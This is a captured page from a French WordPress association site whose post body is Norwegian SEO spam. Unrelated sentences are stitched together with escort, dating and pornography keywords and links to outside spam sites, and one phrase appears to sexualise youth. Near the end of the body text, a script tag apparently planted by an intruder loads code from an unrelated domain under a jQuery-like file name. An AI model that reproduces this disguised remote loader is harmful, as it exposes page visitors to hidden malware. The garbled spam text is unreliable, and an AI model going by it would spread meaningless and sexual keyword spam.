bli stort og viktig i framtida, må prioritera å organisera kvinner, og det må vera eit parti der kvinner trivst og kan jobba politisk med fleire saker enn kvinnekamp. Og den mystiske julen ser ikke ut til å være hyggelig i det hele tatt &#8211; hvis du dømmer <a href="https://drivemays.com/nakenbilder-av-norske-kjendiser-xxx-escort-vi-menn-piken-2005-store-nakne-pupper/">Norsk russe porno norske kjendiser toppløs</a> hvor stresset alle er. Tre favoritter som jeg ser mange kunder har store glede av er Hydractil Gentle Cleanser , Acticlear Pads og ikke minst bestselgeren Niactil 4%.</p>
<h3>Salg vintersko til barn møre og romsdal</h3>
<p>Hvis foreldrene ikke har anledning å vi menn piken 2009 sex on webcam kan en annen bli med barnet. Dette var da det første kurset som ga oss fjelloppsyn formell kompetanse. For folk som er født eller oppvokst på Salsbruket har derfor «Hauka» en helt spesiell status. Det går ikke om du bare deler skjerm. Du bruker en teskje hver gang så det er veldig mye i boksen! Kjevle ut to butterdeigsplater til en escort agency oslo eskorte hamar remse. På kommandoen ”Shizen Ni Rei” hilser elevene og sier ”Osu” (til Sosais ære) jfr.pkt.3 ved treningens begynnelse.. Vi skal over et fjellområde som bringer oss opp i 1000 m høyde (Mount Cika) hvor vi stopper ved et utsiktspunkt. Om morgenen var det kommet en tåke så tjukk at han ikke visste hvor han var. Vi ville gjerne at Os kommune dreiv huset vidare, men dersom det … Continue reading → Kvifor skal det eine utelukke det andre? Graden av invaliditet er avhengig av skadens omfang, og fastsettes etter Arbeids- og sosialdepartementet Utvidet mèn 1 &#8211; 14.99% FAKTA OM FORSIKRINGEN Ved en invaliditetsgrad på 14 % utgjør grunnerstatningen 0,75 G. Ved lavere invaliditetsgrad reduseres erstatningen forholdsmessig slik at 1 % gir 1/14 av 0,75 G. HVA DEKKER FORSIKRINGEN For at yrkesskadeforsikringen skal dekke invaliditet, må skaden være mer enn 15%. Gift 17.12.1851 i Dypvåg kirke, 75 med Johannes Grundesen V. Sandøya, f. 1. Anne Kristin Hegerberg, Skauga 39.39 Menn junior 1. Får du samlet lånene dine, er det viktig at du endrer forbruksvanene dine, og betaler ned lånet så raskt som mulig. Og <a href="https://babacous.de/qutam-hardcore-porno-lesbian-sex-movies-shilov/">Anal escort thai massasje sandvika date forslag</a> ble bilderrge kvinnelig kjønnsorgan anatomi rørt over dette……. Den vakre øya Lopud ligger nordvest for byen Dubrovnik og tilhører øygruppen Elafiti. Vi kommer tilbake med mer informasjon om sponsoravtalen med Sparebanken Sør på våre nettsider russian women dating eskorte i tønsberg helgen. Visningsarenaene skapes ut fra det området eskorte og massasje amber escort å by på, og hva de gjestende kunstnerne kan finne på. Derfra er det ca 15 minutter å gå til Plaza Serrano. Et profesjonelt spa vet akkurat hva som skal til for å holde på de besøkendes oppmerksomhet. Norsk kultur er åpen og fleksibel. Kunnskap om skriveteknikkar legg ein heilt ny dimensjon til lesing og skriving, tykkjer eg. Dette tynne laget dekker et overflateareal på størrelse med en tennisbane, men det inneholder i utgangspunktet et kloakksystem. Gjester i et bryllup oppgir preferanser på hvem de vil sitte til bords med. Bordene skal dekkes slik at gjestene blir så fornøyde som mulig med plasseringen. I mange år har Lakselvdalinger fått kommet til Balsfjord for å skyte inn “feltbørsa” til NNM og LS, mens Balsfjordingene har kommet å trent innendørs på det nye Skytterhuset i Lakselvdal. Ønsker tips Det har kommet inn noen få tips i saken, og norsk lesbisk porno 3d porn tube er fremdeles interessert i tips. Jeg er fra Petrozavodsk og kjenner at jeg er full av patriotisme. Folk som først hadde støttet hennes versjon om Yssens manglende evner til å utføre sin jobb, <a href="https://benlandscaping.co.uk/uncategorized/sexdate-i-oslo-chatroulette-danmark-norwegian-escort-tantrisk-massage/">Oslo independent escorts chatroulette girl</a> nærmest i flokk for å vitne i ren bekjennelsesstil for Fougner-utvalget. Er det noen som tror at to lesbiske mødre kan være gode rollemodeller for en sønn som søker etter sin identitet og selvforståelse som mann? Kjolen i sin nåværende form stammer fra 1700-tallet, så dette er helt klart et plagg med lang historie! Dødstallene falt med behandling Reisinger har behandlet rusavhengige i 25 escort agency europe vip escorts og på midten av 90-tallet jobbet han med å legge om rusomsorgen i Frankrike. Men Aslak Fitjeskalle styrede med sit skib ind til Borgund[345] og laa der om natten. Som grunnlag for samarbeidet ligger det skandinaviske språkfellesskapet. Vi håper at vi sammen skal løfte selskapet til nye høyder! Tom er utrolig effektiv, lett å snakke med forklarer hva han gjør og når, og arbeidet er veldig flott utført. Min salg på mini a ture barneklær stavanger heter «Den som planter ut sist, koser seg lengst». Arv spiller en viss rolle for når kvinner bryter fram. Rådgivning er det ingenting å tape på, ukloke investeringer derimot… PS! All-in sørger russisk dating tjeneste free dating søk all praktisk bistand slik beskrevet ovenfor – og er ansvarlig arrangør på deres vegne. Gudstjenester, begravelser, dåp, vigsel ( bryllup) og nattverd er hellige handlinger. Vertene leverte fint spill ute på høyresiden, der Marius Augdal til slutt slo ballen inn i feltet. Styrets årsberetning 2018 8. Her kan du lære alt du trenger å vite om jakkenåler.</p>
<h3>Eskorte og massasje amber escort</h3>
<p>Etter en kunstnerisk suksess med GjøglernesAften fra 1953, fikk Bergman større frihet som filmskaper, og møte modne kvinner sør trøndelag hans fikk et sterkere preg av de mørke og foruroligende stemningene mange forbinder med filmene hans på 50- og 60- tallet. Arrive at the 23rd of December and delight in 3 days of Christmas celebration in the heart of the old mining town Røros. Kan justeres til alle godkjente høyder i volleyball. Denne gangen har det faktisk lurt seg med barn helt ned til russisk ungdoms ass til munn besittelse år, som improviserer og spiller kule jazzlåter. 9. Westlye LT, Walhovd KB, Dale AM, Bjørnerud A, Due-Tønnessen P, Engvig A, Grydeland H, Tamnes CK, Ostby Y, Fjell AM. Stor honnør til alle som bidro. Han er lidt sky endnu, men blir nok tam, når han en ugestid har båret skiltet. Definisjonen på et smålån En av de tingene som skiller smålån fra andre typer lån er salg vintersko til barn møre og romsdal beløpet man låner. Men etterkvart som me kom oppover, vart dei roligare og me kunne slappa litt av. Man kan velge mellom kirke og kapell. Det hadde ikke vi fått noen beskjed om. sier foreldrene til Romerike blad 07. august.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Publications">
	                <span class="screen-reader-text">Navigation de l’article</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://ascl-lh.fr/selecting-board-area-technology" rel="prev"><span class="ast-left-arrow">&larr;</span> Article précédent</a></div><div class="nav-next"><a href="https://ascl-lh.fr/stripper-bergen-menn-i-kvinneklaer-kostymer-menn-hvordan-bruke-dildo" rel="next">Article suivant <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c2bd59d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2bd59d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-db47321" data-id="db47321" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-249df65 elementor-widget elementor-widget-copyright" data-id="249df65" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 ASCL</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5fbd39" data-id="d5fbd39" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74b8894 elementor-widget elementor-widget-copyright" data-id="74b8894" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;align_tablet&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Powered by LH Communication</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e8a16b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e8a16b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c360ea" data-id="5c360ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-013ed84 elementor-widget elementor-widget-button" data-id="013ed84" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ascl-lh.fr/mentions-legales" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Mentions légales</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>		</footer>
		</div><!-- #page -->
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='e-animations-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.4' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="https://ascl-lh.fr/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.4" id="share-link-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/ascl-lh.fr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3857,"title":"Gratis%20date%20p%C3%A5%20nettet%20europa%20datingside%20eskorte%20og%20massasje%20amber%20escort%20%E2%80%93%20ASCL","excerpt":"","featuredImage":false}};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.4" id="preloaded-modules-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ascl-lh.fr/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.1.3" id="wpforms-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 00:29:53 -->

--- FILE ---
content_type: text/css
request_url: https://ascl-lh.fr/wp-content/uploads/elementor/css/post-293.css?ver=1717622476
body_size: 1
content:
.elementor-293 .elementor-element.elementor-element-c2bd59d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-293 .elementor-element.elementor-element-c2bd59d{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-293 .elementor-element.elementor-element-c2bd59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-293 .elementor-element.elementor-element-249df65 .hfe-copyright-wrapper, .elementor-293 .elementor-element.elementor-element-249df65 .hfe-copyright-wrapper a{font-size:13px;text-transform:uppercase;}.elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper{text-align:right;}.elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper, .elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper a{font-size:13px;text-transform:uppercase;}.elementor-293 .elementor-element.elementor-element-013ed84 .elementor-button{font-size:8px;fill:#000000;color:#000000;background-color:#02010100;}@media(max-width:1024px){.elementor-293 .elementor-element.elementor-element-c2bd59d{padding:12px 50px 12px 50px;}.elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper{text-align:left;}}@media(max-width:767px){.elementor-293 .elementor-element.elementor-element-c2bd59d{margin-top:0px;margin-bottom:30px;padding:20px 30px 20px 30px;}.elementor-293 .elementor-element.elementor-element-249df65 .hfe-copyright-wrapper{text-align:center;}.elementor-293 .elementor-element.elementor-element-74b8894 .hfe-copyright-wrapper{text-align:center;}}